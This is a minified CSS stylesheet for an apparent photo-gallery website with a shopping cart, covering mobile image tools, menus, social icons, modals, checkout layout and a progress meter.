.sortOrderImage{height:16px;margin-left:5px;margin-bottom:2px}
.settingsGroupHeader{background-color:#E7E7E7;clear:both;overflow:hidden;padding:4px}
.imgMobileMoveLeft{background-image:url('../../../Images/MobileImageTools/Icon-Move-Left-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveUp{background-image:url('../../../Images/MobileImageTools/Icon-Move-Up-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveDown{background-image:url('../../../Images/MobileImageTools/Icon-Move-Down-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveRight{background-image:url('../../../Images/MobileImageTools/Icon-Move-Right-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileRotate{background-image:url('../../../Images/MobileImageTools/Icon-Rotate-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileZoomIn{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-In-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileZoomOut{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-Out-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileChangeImage{background-image:url('../../../Images/MobileImageTools/Icon-Change-Image-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileUpdateNode{background-image:url('../../../Images/MobileImageTools/Icon-Checkmark-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileHelp{background-image:url('../../../Images/MobileImageTools/Icon-Help-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.cart-Wrapper{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif}
.checkout-Wrapper{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif}
.dvMobileCartFooter{background-color:white;display:none;z-index:700000}
.mobileProductName{border-bottom:1px solid gray;font-size:18pt;padding:10px;text-align:center}
.mobileProductOptions{border-bottom:1px solid gray;padding:10px}
html,body,div,img{-webkit-user-select:none;-webkit-touch-callout:none}
.noSelect{-webkit-user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.pagebreak{page-break-before:always!IMPORTANT}
.pagebreakAfter{page-break-after:always;page-break-inside:avoid}
.productBreak{page-break-inside:avoid}
.borderTop{border-top:1px solid black}
.btn-small{color:black!important}
.btn{border-radius:7px!important}
.modal-footer-center{padding:19px 20px 20px;margin-top:15px;text-align:center;border-top:1px solid #e5e5e5}
.modal-footer-center .btn+.btn{margin-bottom:0;margin-left:10px}
.modal-header h2{font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;font-size:30px!important}
.cartSubItem{border-bottom:1px solid rgba(255,255,255,0.4);overflow:hidden}
.cartCollectionName{color:white}
.dvImageViewSwitch{padding:10px;width:100%;text-align:center;position:absolute;top:0;z-index:100000;background-color:white;border-bottom:1px solid black;border-left:1px solid black}
.optionGroup{overflow:hidden;margin-bottom:10px}
.modal-body-message{font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;line-height:normal;font-size:14px;position:relative;padding:10px 10px 0 10px!important;color:black}
.pageContentCart{padding:0!important;font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;line-height:normal;border:none!IMPORTANT;color:white}
.wdFullScreenDiv{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100000;background-color:black;color:white;display:none;padding:60px}
.wdFullScreenClose{color:white;font-size:20pt;position:absolute;top:10px;right:30px;z-index:200001;cursor:pointer}
td{padding:5px}
.footerFullScreen{display:none}
.modal{color:#4E4C4C!IMPORTANT;width:60%}
.modal-header{margin-top:20px}
.modal a{color:blue}
.modal a:hover{color:blue}
.mpbutton{-webkit-border-radius:1;-moz-border-radius:1;border-radius:1px;color:#fff;background:#666;padding:5px 10px 5px 10px;border:solid #000 1px;text-decoration:none}
.mpbutton:hover,.mpbutton:focus,.mpbutton:active,.mpbutton.active{background:#000;text-decoration:none}
.mpbutton-warning{-webkit-border-radius:1;-moz-border-radius:1;border-radius:1px;color:#fff;background:#FFA200;padding:5px 10px 5px 10px;border:solid #000 1px;text-decoration:none}
.mpbutton-warning:hover,.mpbutton:focus,.mpbutton:active,.mpbutton.active{background:#D98900;text-decoration:none}
#wdcontent{width:100%!important}
.Image150{width:150px!important;height:auto!important}
table{width:100%}
.HoverRow{overflow:hidden}
.HoverRow:hover{background-color:#f5f5f5}
.formRequired{color:red}
.g-recaptcha{border:1px solid white}
.redactor-editor-outlining{border:1px solid yellow;overflow:hidden}
.redactor-editor table td,.redactor-editor table th{padding:5px;border:1px solid #ddd;vertical-align:top}
.redactor-editor table thead td,.redactor-editor table th{font-weight:bold;border-bottom-color:#888}
.userAccount{padding:5px 20px 5px 20px;z-index:20000}
.pageContent img{max-width:100%}
.login{display:block}
.account{display:block}
.loginMobile{display:none}
.loginMobile a{font-size:12pt}
.accountMobile{display:none}
.accountMobile a{font-size:12pt}
.dvLogin{width:335px;margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;background-color:#fff;color:black}
.dvLogin a{color:#666}
.dvLogin a:hover,.dvLogin a:active,.dvLogin a:focus{color:#aaa}
.modal-header .close{margin-right:11px}
.wd-button a{padding:4.5px 10px;background-color:#000;color:#fff;font-size:16px;border-radius:8px 8px 8px 8px;border:1px solid;border-color:#666;text-decoration:none}
.wd-button a:hover,.wd-button a:active,.wd-button a:focus{padding:4.5px 10px;background-color:#666;color:#fff;font-size:16px;border-radius:8px 8px 8px 8px;border:1px solid;border-color:#000;text-decoration:none}
.wdRequired{color:red}
.modalpopup{background-color:white;position:fixed!important;left:10px;right:10px;max-width:95%}
.submenuLink{margin-left:10px!important;margin-right:10px!important}
.rc-anchor-standard{border:0}
.slider-container{background-color:#FFF}
.menuBarMobile a{text-decoration:none!Important}
.MusicControl{position:fixed;top:3px;right:30px;z-index:10000}
.musicIconPause{background:url(../images/icon-play.png) no-repeat;height:50px;width:50px;float:left}
.musicIconPlay{background:url(../images/icon-pause.png) no-repeat;height:50px;width:50px;float:left}
.menuBar{clear:both;width:100%;position:relative;overflow:hidden}
.menuItems{padding-left:10px;padding-top:20px;font-family:'Alex Brush',sans-serif;font-size:18px}
.menuBarMobile{clear:both;cursor:pointer;display:none;width:100%;height:auto;text-align:center;z-index:12000;font-size:x-large}
.menuItemsMobile{text-align:left;height:auto;padding-left:40px;overflow:hidden}
.menuLink{text-decoration:none;margin-right:15px;margin-left:15px}
.menuLink a:hover{text-decoration:none}
.menuSubMenu{position:relative;top:40px;left:100px;height:0;overflow:hidden;text-align:left;padding-left:10px;z-index:9000}
.menuSubMenuMobile{padding-left:10px}
.mobileMenuItems{overflow:hidden}
.submenuli{padding:5px;list-style-type:none}
.submenuspacer{height:32px}
.menuSubMenu{position:absolute;top:0;left:0;height:0;overflow:hidden;z-index:9000}
.wd-container{position:relative;width:100%;margin:0 auto;z-index:0}
.wd-viewport{height:30px;width:auto;float:left;padding-top:7px;overflow:hidden;position:relative}
.wd-viewport-inner{list-style:none;position:absolute;left:0;width:9000px}
.wd-item{position:relative;display:block;text-align:center;cursor:pointer;float:left;height:40px}
.wd-prev,.wd-next{cursor:pointer}
.wd-prev{float:left;background:url(../../websitethemes/shared/images/icon-left-arrow.png) no-repeat;height:35px;width:35px;margin-left:10px}
.wd-next{float:right;background:url(../../websitethemes/shared/images/icon-right-arrow.png) no-repeat;height:36px;width:36px;margin-right:10px}
.socialIcon{height:36px;width:36px;float:left}
.ig{background:url('../../../websitethemes/shared/images/Social Media Color/icon-in.png') no-repeat center}
.fb{background:url('../../../websitethemes/shared/images/Social Media Color/icon-fb.png') no-repeat center}
.tw{background:url('../../../websitethemes/shared/images/Social Media Color/icon-tw.png') no-repeat center}
.google{background:url('../../../websitethemes/shared/images/Social Media Color/icon-google.png') no-repeat center}
.pi{background:url('../../../websitethemes/shared/images/Social Media Color/icon-pi.png') no-repeat center}
.li{background:url('../../../websitethemes/shared/images/Social Media Color/icon-li.png') no-repeat center}
.yt{background:url('../../../websitethemes/shared/images/Social Media Color/icon-yt.png') no-repeat center}
.tm{background:url('../../../websitethemes/shared/images/Social Media Color/icon-tm.png') no-repeat center}
.socialMediaShare{background:url('../../../websitethemes/shared/images/Social Media Color/icon-share.png') no-repeat center}
.musicIconPause{background:url('../../../websitethemes/shared/images/Social Media Color/icon-play.png') no-repeat center;height:36px;width:36px;float:left}
.musicIconPlay{background:url('../../../websitethemes/shared/images/Social Media Color/icon-pause.png') no-repeat center;height:36px;width:36px;float:left}
.mobileHeader{display:none;overflow:hidden}
.copyrightMobile{clear:both;width:100%;text-align:center;padding:10px;display:none}
.thumbWrapper{position:absolute;top:0;left:0;width:100%;display:none}
.pageImage{max-width:100%}
.sliderThumbNail{height:auto;width:142px;border:8px solid white}
.sliderThumbNailActive{height:auto;width:142px;border:8px solid #262d5b}
.dvSocial{z-index:4000}
.logomobile{display:none}
.footermobile{display:none}
.productTab .productTabOptions,.productTab .productTabImages,.productTab .productTabFavorites{opacity:.3}
.productTabActive{color:white;float:left;margin-right:2px;padding:6px;border-radius:0 0 5px 5px;border-left:2px solid rgba(0,0,0,0.3);border-right:2px solid rgba(0,0,0,0.3);border-bottom:2px solid rgba(0,0,0,0.3);cursor:pointer}
.productTabOptions{width:25px;background:url('../../../images/tab-options.png') no-repeat center;background-size:contain}
.productTabImages{width:25px;background:url('../../../images/tab-images.png') no-repeat center;background-size:contain}
.productTabFavorites{width:25px;background:url('../../../images/tab-favorites.png') no-repeat center;background-size:contain}
.validatorCalloutHighlight{background-color:yellow!important;background:yellow!important}
.btn-right{float:right}
@-ms-viewport{width:device-width}
.dvMasterContent{display:none}
.dvMasterContentBrowser{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:white;color:black;padding:20px}
.dvMasterContentBrowser a{color:blue}
.dvMasterContentBrowser a:hover{color:blue}
.checkoutBillTo{float:left;width:50%}
.checkoutBillToTitle{margin-left:168px}
.checkoutShipTo{float:right;width:50%}
.checkoutShipToTitle{margin-left:86px}
.checkoutCommentsDiv{position:absolute;top:10px;left:10px;text-align:left}
.checkoutButton{width:200px}
.checkoutCommentsTextArea{width:365px;height:100px}
.checkoutDiv{text-align:left;width:500px;margin-left:auto;margin-right:auto;padding:20px!important}
@media only all{.dvMasterContentBrowser{display:none}
.dvMasterContent{display:block}
}
.btn-cart-welcomepage{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-cart-welcomepage:hover,.btn-cart-welcomepage:focus,.btn-cart-welcomepage:active,.btn-cart-welcomepage.active,.btn-cart-welcomepage.disabled,.btn-cart-welcomepage[disabled]{color:#000;background-color:#B0B3B5}
.btn-primary{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5}
.btn-warning{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#000;background-color:#B0B3B5}
.collectionBannerWrapper{padding:5px}
.collectionBanner{cursor:pointer;background:rgba(0,0,0,0.3);border:1px solid rgba(0,0,0,0.0);padding:5px;overflow:auto;position:relative;margin-bottom:2px;color:white}
.collectionBanner:hover{opacity:.5}
.collectionBannerError{cursor:pointer;background:rgba(163,161,164,0.8);border:1px solid yellow;padding:5px;overflow:auto;position:relative;margin-bottom:2px;color:white}
.collectionBannerError:hover{opacity:.5}
.collectionBannerPackage{cursor:pointer;background:rgba(163,161,164,0.8);border:1px solid rgba(0,0,0,0.0);padding:5px;margin-bottom:10px;overflow:auto;position:relative;color:white}
.collectionBannerCart{background:rgba(0,0,0,0.3);border:1px solid rgba(0,0,0,0.0);padding:5px;margin-top:10px;margin-bottom:10px;overflow:auto;position:relative;color:white;font-size:16px}
.discountsHeading{font-size:20px}
.discountsItem{margin-bottom:5px;font-size:16px}
.cartRemove{float:right}
.pageContentWrapper{float:left;vertical-align:top}
.fullWidth{width:100%!important}
#wdcontent{min-height:200px}
.pageContent .pageContentWrapper{padding:5px}
.editorPageDivInnerLiveEdit{border:1px solid rgba(255,255,255,0.8);cursor:pointer;min-height:23px}
.editorPageDivInnerSelected{border:1px solid rgba(0,0,255,1.0);min-height:23px}
.editorPageDivInner img{max-width:100%}
.welcomePageHtml{width:100%;overflow-x:hidden;overflow-y:auto;margin:0!important}
.welcomePageButton{text-align:center;width:100%;padding-top:20px;padding-bottom:20px;overflow:hidden}
.category-img-cart{border:3px solid rgba(0,0,0,0.3)}
.zoomContainer{z-index:100000}
.imageFavorite{position:absolute;top:3px;right:3px;max-width:30px!important}
.ImageToolbar{position:absolute;top:0;left:0;padding:0;background:#fefefe;font-size:.875em;box-shadow:0 1px 3px #ccc}
.ImageToolbar img:hover{opacity:.5}
.productNode{opacity:1.0;cursor:pointer;overflow:hidden!IMPORTANT}
.productNodeSelected{opacity:.5}
.productNodeCheck{width:20px;height:20px;background-image:url('../../../images/checkmark.png');background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;top:1px;right:1px;background-color:white;border:1px solid gray}
.eventsScollable{overflow-y:auto;overflow-x:hidden}
.cartClose{color:white;font-weight:bold;text-decoration:none!IMPORTANT}
.cartClose:hover{color:white;font-weight:bold;text-decoration:none!IMPORTANT}
.cart-WrapperFullScreen{position:fixed;z-index:8000;top:0;width:100%;bottom:0;left:0;background-color:white;padding:30px;overflow:auto}
.productNode img{max-width:none}
.category-img .image-hover{position:absolute;width:30%;height:100%;top:100%;left:0;background:rgba(0,0,0,0.2);opacity:0;transition:all 400ms ease;-moz-transition:all 400ms ease;-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;-ms-transition:all 400ms ease;z-index:99}
.category ul li a:hover .category-img .image-hover{top:0;opacity:1}
.category-img img{float:left;width:100%}
.cart-Inner{width:100%;height:100%;position:relative;background-color:white;overflow:hidden}
.pageContent{border-radius:0;font-size:14px}
body{overflow:hidden}
.copyImage{opacity:1.0}
.menu-content{left:0;position:relative;min-height:100%;height:100%;overflow:visible;border:60px solid rgba(0,0,0,1)}
.menu-details{min-width:800px;position:relative;background-color:#575757;padding:20px}
.img-arrangement{float:left;width:25%}
.navTabsContainer{width:100%;overflow:hidden;height:34px;position:relative}
.navTabsContainerInner{position:absolute;top:0;left:0;height:34px;width:5000px}
.black{background-color:black}
.welcomePageBackgroundImage{opacity:.5;position:absolute;top:0;left:0;display:none;width:100%}
.dvThumbImage{display:block;position:relative;float:left;height:auto;margin:5px;border:1px solid black}
.previewThumb{opacity:1.0;cursor:pointer}
.previewThumb:hover{opacity:.5}
.divProductImage{width:100px;height:100px;border:1px solid black;float:left;clear:both;margin-top:10px}
.imgProductPreview{width:100px;height:auto}
.cartThumbs{clear:both;background:rgba(34,34,34,0.7);border:1px solid black;float:left;width:100%;height:400px;max-width:47.6%;padding:9px;overflow-x:hidden;overflow-y:auto}
.cartNavLeft{clear:both;float:left;width:100%;max-width:47.6%}
.cartPreview{position:relative;width:100%;max-width:51%;background:rgba(34,34,34,0.7);border:1px solid black;float:right;overflow-x:hidden;overflow-y:auto;height:400px;padding:10px}
.cartNavRight{float:right;width:100%;max-width:51%}
.previewNavigation{max-width:51%;float:right}
.cart-Wrapper{max-width:100%;overflow:hidden}
.imagePreview{display:block;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}
.menu-details h3{background:0}
.productImage{width:100px;height:auto}
.selectedThumb{border:3px solid #ff6a00}
.draggable{filter:alpha(opacity=60);opacity:.6}
.cartTab{margin-right:2px;line-height:1.42857143;border:1px solid #3A4C58;background:rgba(34,34,34,0.4);border-radius:4px 4px 0 0;padding:4px;color:whitesmoke;float:left;cursor:pointer}
.cartTabActive{margin-right:2px;line-height:1.42857143;border:1px solid #3A4C58;background:rgba(34,34,34,0.7);border-radius:4px 4px 0 0;padding:4px;color:white;float:left;cursor:pointer}
.divFileName{width:100%;bottom:-12px;left:0;position:absolute;text-align:center;display:none;height:35px;overflow:hidden;white-space:nowrap;padding:5px}
.searchInput{border-radius:14px 0 0 14px;outline:0;display:inline;margin-bottom:0;vertical-align:middle;padding-left:4px;font-size:14px;color:#999;height:30px;background-color:#fff;border:1px solid #ccc}
.icon-search{background-position:-48px 0}
.icon-edit{background-position:-96px -72px}
.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.form-horizontal .control-label{min-width:100px}
.FavAddedMessage{display:none;position:absolute;right:230px;bottom:6px;border:1px solid black;background-color:white;color:black;padding:8px;-webkit-border-radius:65px;-moz-border-radius:65px;border-radius:65px}
.CartAddedMessage{display:none;position:absolute;right:7px;bottom:45px;border:1px solid black;background-color:white;color:black;padding:8px;-webkit-border-radius:65px;-moz-border-radius:65px;border-radius:65px}
.NavArrowLeft{position:absolute;left:3px;top:1px;border-radius:30px;height:30px;width:30px;color:white;background:#000 url(../../../Content/scroller/prevArrow.png) center center;opacity:.7;display:none}
.NavArrowLeft:hover{background-color:#d56916;opacity:1}
.NavArrowRight{position:absolute;right:3px;top:1px;border-radius:30px;height:30px;width:30px;color:white;background:#000 url(../../../Content/scroller/nextArrow.png) center center;opacity:.7;display:none}
.NavArrowRight:hover{background-color:#d56916;opacity:1}
.PreviewTextNode p{color:inherit!important;font-family:inherit!important;font-size:inherit!important}
.portfolioButtonWrapper{position:absolute;top:0;right:1px;z-index:500;height:44px}
.portfolioIconClose{background:url(../../../WebsiteThemes/Shared/Images/white-icon-close.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.portfolioIconClose:hover{opacity:1}
.cartMusicIconPause{background:url(../../../WebsiteThemes/Shared/Images/white-icon-play.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.cartMusicIconPause:hover{opacity:1}
.cartMusicIconPlay{background:url(../../../WebsiteThemes/Shared/Images/white-icon-pause.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.cartMusicIconPlay:hover{opacity:1}
.gallery-buttons{float:left;width:100%}
.gallery-buttons a.zoom{float:left}
.gallery-buttons a.zoom{background:url(../../../images/zoom-btn.png) no-repeat;width:53px;height:46px;float:left}
.gallery-buttons a.zoomout{float:left}
.gallery-buttons a.zoomout{background:url(../../../images/zoom-minus.png) no-repeat;width:53px;height:46px;float:left}
.gallery-buttons a.xfavorite-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;text-decoration:none;border:1px solid white}
.gallery-buttons a.xfavorite-btn span{background:url(../../../images/btn_delete.png) no-repeat;width:16px;height:16px;margin-right:8px;margin-top:5px;float:left}
.gallery-buttons a.favorite-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;text-decoration:none;border:1px solid white;height:30px}
.gallery-buttons a.favorite-btn span{background:url(../../../images/favorite-icon.png) no-repeat;width:16px;height:16px;margin-right:8px;margin-top:5px;float:left}
.gallery-buttons a.buy-btn span{background:url(../../../images/buy-icon.png) no-repeat;width:16px;height:16px;float:left;margin-top:1px;margin-right:5px}
.gallery-buttons a.buy-btn{float:right;padding:6px 10px;background:#056BF7;height:30px;color:#fff;font-size:16px;text-decoration:none;margin-left:20px;border:1px solid white}
.gallery-buttons a.small-btn{padding:2px 10px;background:#056BF7;color:#fff;font-size:16px;height:16px;border:1px solid #056BF7;text-decoration:none}
.gallery-buttons a.cancel-btn span{background:url(../../../images/btn_back.png) no-repeat;width:16px;height:16px;float:left;margin-top:3px;margin-right:5px}
.gallery-buttons a.cancel-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;height:30px;text-decoration:none;border:1px solid white}
.gallery-buttons a.favorite-btn:hover,.gallery-buttons a.buy-btn:hover,.gallery-buttons a.share-btn:hover .gallery-buttons a.cancel-btn:hover{opacity:.8}
.cartContainer{background:rgba(0,0,0,0.3);min-height:650px;min-width:100%;padding:20px}
.bread-crumb{clear:both;float:left;width:100%;background:rgba(0,0,0,0.3);padding:4px;color:white;position:relative;min-height:39px}
.bread-crumb ul{float:left;margin:0;padding-left:8px;width:100%}
.bread-crumb ul li{float:left;list-style-type:none}
.bread-crumb ul li span{color:white;float:left;margin:0 8px}
.bread-crumb ul li.active a{color:#fff;text-decoration:none}
.bread-crumb ul li a{float:left;color:#fff;font-size:15px;text-decoration:none}
#FirstDiv,#SecondDiv{float:left}
.thumbnails,.gallery-right{background:rgba(0,0,0,0.3);border:1px solid #313131;float:left;margin-top:10px;min-height:650px;width:100%;display:block;margin-left:auto;margin-right:auto}
.thumbnails img,.gallery-right img{max-width:100%;max-height:582px;display:block;margin-left:auto;margin-right:auto}
.slideshow .previous{display:none!important;opacity:0!important}
#prevslide,#nextslide{float:left;height:25px;width:42px;cursor:pointer}
#prevslide{border-right:1px solid #fff;background:url('../../../images/cart-back.png') no-repeat center}
#nextslide{right:10px;background:url('../../../images/cart-forward.png') no-repeat center}
.play-button{height:25px;float:left;width:42px;border-right:1px solid #fff;background:url('../../../images/cart-play.png') no-repeat center;cursor:pointer}
select,input[type='text'],input[type='password'],textarea,.uneditable-input{border-radius:0!IMPORTANT}
.pause-button{height:25px;float:left;width:42px;border-right:1px solid #fff;background:url('../../../images/cart-pause.png') no-repeat center;cursor:pointer}
.ImagePortrait{text-align:center;border:1px solid rgba(255,255,255,1);background-size:100% auto;background-position:center;background-repeat:no-repeat;user-select:none;cursor:pointer}
.ImageLandscape{text-align:center;border:1px solid rgba(255,255,255,1);background-size:auto 100%;background-position:center;background-repeat:no-repeat;user-select:none;cursor:pointer}
.CollectionThumbImage{background-color:mediumaquamarine}
.imageCollage{cursor:pointer;position:relative}
.imageCollageImg{border:2px solid white}
.imageCollageSelected{opacity:.5}
.imageFit{text-align:center;border:2px solid rgba(255,255,255,.2);user-select:none;cursor:pointer}
.imageFitInner{background-position:center;background-repeat:no-repeat;background-size:contain}
.imageFitSelected{border:2px solid rgba(255,255,255,1)}
.thumbs{height:500px;overflow-x:hidden;overflow-y:scroll;text-align:center;float:left}
.cartSlideShowControls{background:rgba(0,0,0,0.3)}
.pagesPrevNext{color:white;font-weight:bold;padding:2px 5px 2px 5px;float:left;margin-right:5px;width:25px;text-align:center;background:rgba(0,0,0,0.3)}
.pagesPage{color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;float:left;margin-right:5px;width:25px;text-align:center;background:rgba(0,0,0,0.3)}
.pagesPageSelected{background-color:rgba(0,0,0,0.6);color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;float:left;margin-right:5px;width:25px;text-align:center}
.dvImageViewer{float:left;width:60%;height:500px;overflow:hidden;position:relative}
.dvPager{margin-top:-5px;float:left;display:none;margin-right:20px}
.pagesPageMobile{width:50px;font-size:14pt}
.dvCartButtons{float:right;width:60%}
.dvCartFooter{border-top:2px solid rgba(0,0,0,0.3);width:100%;padding:0 10px 0 10px;clear:both;height:48px;position:relative}
.dvCartFooterCartOnly{border-top:1px solid white;width:100%;padding:0 10px 0 10px;clear:both;height:58px;position:relative}
.ImageWell{padding:0;margin-left:auto;margin-right:auto;width:100%}
.productTabs{position:absolute;top:-2px;right:25px;display:none}
.productTabsFullScreen{position:absolute;top:-2px;right:25px;display:none}
.productTabsCartOnly{position:absolute;top:-2px;right:25px;display:none}
.productTab{color:rgba(255,255,255,0.5);float:left;margin-right:2px;padding:6px;border-radius:0 0 5px 5px;border-left:1px solid white;border-right:1px solid white;border-bottom:1px solid white;cursor:pointer}
.text90{transform:rotate(90deg);transform-origin:left top 0;white-space:nowrap}
.inner90{-moz-transform:translateX(-50%) translateY(-50%) rotate(90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(90deg);transform:translateX(-50%) translateY(-50%) rotate(90deg);white-space:nowrap;top:50%;left:50%;position:absolute;display:inline-block}
.cartSettings{position:absolute;height:0;width:200px;top:41px;right:30px;background-color:white;z-index:100000;overflow:hidden;color:black}
.cartSettingsFullScreen{top:66px;right:85px}
.expandButton{position:absolute;top:350px;left:500px;background:url('../../../images/cart-forward.png') no-repeat center;height:22px;width:17px;background-color:rgba(34,34,34,0.7);display:none}
.innerTextHorizonal{position:absolute;top:50%;left:50%;width:100%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:inline-block}
.innerText{white-space:nowrap;top:50%;left:50%;position:absolute;display:inline-block}
.MobileHide{display:none}
.dvSearch{float:right;width:40%}
.dvCartClose{float:right;margin-right:15px;cursor:pointer;display:none;font-size:22px}
.dvCartClose a,.dvCartClose a:visited,.dvCartClose a:active,.dvCartClose a:hover{color:white}
.productTabsFullScreen_mobile{position:absolute;bottom:17px;right:0;margin-right:-2px;display:none}
.thumbs_mobile{height:150px;overflow-x:scroll;overflow-y:hidden;text-align:center;float:none;clear:both;white-space:nowrap;margin-bottom:5px}
.dvCartClose_mobile{float:none;margin-right:0;margin-top:0;position:absolute;top:2px;right:6px}
.dvSearch_mobile{float:none;clear:both;padding-top:5px;width:100%}
.dvProductName_mobile{display:none}
.dvImageViewer_mobile{float:none;width:100%!IMPORTANT}
.cart-WrapperFullScreen_mobile{padding-top:50px!IMPORTANT}
.dvCartButtons_mobile{float:none;clear:both;width:100%}
.gallery-buttons_mobile a.buy-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.buy-btn span{margin-top:-1px}
.gallery-buttons_mobile a.favorite-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.favorite-btn span{margin-top:-1px}
.gallery-buttons_mobile a.cancel-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.cancel-btn span{margin-top:-1px}
.packageClickHere{position:absolute;top:0;right:0}
.meter{height:10px;position:relative;background:#555;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:2px;-webkit-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);-moz-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3)}
.meter>span{display:block;height:100%;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;background-color:#2bc253;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2bc253),color-stop(1,#54f054));background-image:-moz-linear-gradient(center bottom,#2bc253 37%,#54f054 69%);-webkit-box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);-moz-box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);position:relative;overflow:hidden}
